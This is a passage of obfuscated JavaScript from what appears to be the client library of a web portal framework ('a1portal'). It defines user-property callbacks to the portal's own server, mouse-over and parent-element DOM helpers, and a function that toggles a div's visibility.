__a1portalcore(){this[_0x3f1a[144]]=0;this[_0x3f1a[145]]=1}__a1portalcore[_0x3f1a[146]]={getUserProp:function(_0x32e8x68,_0x32e8x69,_0x32e8x6a){this._doUserCallBack(a1portalcore.GetUserVal,_0x32e8x68,_0x32e8x69,null,new a1portalcore.UserPropArgs(_0x32e8x68,_0x32e8x69,_0x32e8x6a))},setUserProp:function(_0x32e8x68,_0x32e8x69,_0x32e8x25,_0x32e8x6a){this._doUserCallBack(a1portalcore.SetUserVal,_0x32e8x68,_0x32e8x69,_0x32e8x25,new a1portalcore.UserPropArgs(_0x32e8x68,_0x32e8x69,_0x32e8x6a))},_doUserCallBack:function(_0x32e8x6b,_0x32e8x68,_0x32e8x69,_0x32e8x25,_0x32e8x6a){if(a1portal&&a1portal[_0x3f1a[147]]){var _0x32e8x6c=_0x32e8x6b+ COL_DELIMITER+ _0x32e8x68+ COL_DELIMITER+ _0x32e8x69+ COL_DELIMITER+ _0x32e8x25;a1portal[_0x3f1a[147]][_0x3f1a[149]](_0x3f1a[148],_0x32e8x6c,a1portalcore._callBackSuccess,_0x32e8x6a,a1portalcore._callBackFail,null,true,null,0)}else{alert(_0x3f1a[150])}},_callBackSuccess:function(_0x32e8x6d,_0x32e8x6e,_0x32e8x6f){if(_0x32e8x6e[_0x3f1a[151]]){_0x32e8x6e[_0x3f1a[151]](_0x32e8x6e[_0x3f1a[152]],_0x32e8x6e[_0x3f1a[153]],_0x32e8x6d)}},_callBackFail:function(_0x32e8x6d,_0x32e8x6e){window[_0x3f1a[154]]=_0x32e8x6d}};__a1portalcore[_0x3f1a[146]][_0x3f1a[155]]=function(_0x32e8x68,_0x32e8x69,_0x32e8x6a){this[_0x3f1a[152]]=_0x32e8x68;this[_0x3f1a[153]]=_0x32e8x69;this[_0x3f1a[151]]=_0x32e8x6a};var a1portalcore=new __a1portalcore();function __a1portal_GetRelatedTarget(_0x32e8xa){if(!_0x32e8xa){return null};return _0x32e8xa[_0x3f1a[156]]||(_0x32e8xa[_0x3f1a[157]]==_0x3f1a[158]?_0x32e8xa[_0x3f1a[159]]:_0x32e8xa[_0x3f1a[160]])}function __a1portal_IsChildOf(_0x32e8x73,_0x32e8x74){if(_0x32e8x74==_0x32e8x73){return false};while(_0x32e8x74&&(_0x32e8x74!=document[_0x3f1a[16]])){if(_0x32e8x74==_0x32e8x73){return true};try{_0x32e8x74=_0x32e8x74[_0x3f1a[106]]}catch(e){return false}};return false}function __a1portal_isElementOver(_0x32e8x74,_0x32e8x76){var _0x32e8x77=__a1portal_GetRelatedTarget(_0x32e8x76);if(__a1portal_IsChildOf(_0x32e8x74,_0x32e8x77)||_0x32e8x74==_0x32e8x77){return true};return false}function __a1portal_isElementOut(_0x32e8x74,_0x32e8x76){var _0x32e8x77=__a1portal_GetRelatedTarget(_0x32e8x76);if(_0x32e8x77&&(__a1portal_IsChildOf(_0x32e8x74,_0x32e8x77)||_0x32e8x74==_0x32e8x77)){return true};return false}function toggleDiv(_0x32e8x74){if(document[_0x3f1a[161]](_0x32e8x74)[_0x3f1a[28]][_0x3f1a[27]]==_0x3f1a[29]){document[_0x3f1a[161]](_0x32e8x74)[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[162]}else{if(document[_0x3f1a[161]](_0x32e8x74)[_0x3f1a[28]][_0x3f1a[27]]==_0x3f1a[162]){document[_0x3f1a[161]](_0x32e8x74)[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[29]}}}